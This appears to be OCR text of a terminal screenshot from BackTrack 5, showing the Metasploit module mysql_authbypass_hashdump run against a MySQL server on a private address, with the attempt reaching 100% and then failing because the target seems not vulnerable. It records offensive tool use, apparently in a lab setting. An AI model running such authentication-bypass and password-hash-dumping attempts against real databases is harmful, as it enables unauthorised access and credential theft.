 root : .rubybin
File Edit View Bookmarks Settings Help
msf auxiliary(mysql_authbypass_hashdump) > run
[+] 192.168.200.133:3306 The server allows logins, proceeding with bypass test
[*] 192.168.200.133:3306 Authentication bypass is 10% complete
[*] 192.168.200.133:3306 Authentication bypass is 20% complete
[*] 192.168.200.133:3306 Authentication bypass is 30% complete
[*] 192.168.200.133:3306 Authentication bypass is 40% complete
[*] 192.168.200.133:3306 Authentication bypass is 50% complete
[*] 192.168.200.133:3306 Authentication bypass is 60% complete
[*] 192.168.200.133:3306 Authentication bypass is 70% complete
[*] 192.168.200.133:3306 Authentication bypass is 80% complete
[*] 192.168.200.133:3306 Authentication bypass is 90% complete
[*] 192.168.200.133:3306 Authentication bypass is 100% complete
[-] 192.168.200.133:3306 Unable to bypass authentication, this target may not be vulnerable
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_authbypass_hashdump) >
back | track 5
root : .rubybin